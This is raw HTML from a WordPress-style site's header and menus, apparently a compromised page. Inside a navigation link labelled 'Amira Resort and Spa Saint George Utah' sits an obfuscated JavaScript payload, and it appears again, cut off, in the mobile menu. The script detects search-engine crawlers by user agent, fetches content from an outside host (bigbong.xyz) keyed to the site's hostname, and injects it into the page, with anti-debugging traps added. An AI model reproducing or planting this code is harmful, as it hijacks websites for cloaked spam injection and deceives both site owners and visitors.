								<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://indotech.it.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><div class="ancestor-wrapper"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return 